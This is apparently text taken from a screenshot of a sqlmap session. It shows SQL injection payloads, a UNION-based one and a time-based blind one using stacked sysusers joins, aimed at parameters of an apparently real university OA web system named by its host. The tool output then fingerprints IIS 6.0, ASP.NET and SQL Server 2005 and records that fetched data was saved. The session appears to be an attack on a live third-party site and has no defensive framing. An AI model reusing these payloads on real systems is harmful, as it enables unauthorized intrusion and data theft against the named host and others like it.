 管理员: sqlmap
=UsrID&Value=-7455' UNION ALL SELECT CHAR(113)+CHAR(121)+CHAR(112)+CHAR(122)+CHA
R(113)+CHAR(105)+CHAR(74)+CHAR(113)+CHAR(98)+CHAR(104)+CHAR(107)+CHAR(119)+CHAR(
99)+CHAR(122)+CHAR(78)+CHAR(113)+CHAR(114)+CHAR(111)+CHAR(116)+CHAR(113),NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: FieldName=Filename&FileContentField=FileContent&Table=Usr_Init&OAID
=UsrID&Value=-4269' OR 6377=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7) AND 'chNA'='chNA
---
[22:34:08] [INFO] testing Microsoft SQL Server
[22:34:08] [INFO] confirming Microsoft SQL Server
[22:34:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:34:09] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\oa.tjfsu.edu.cn'
[*] shutting down at 22:34:09
C:\Python27\sqlmap>_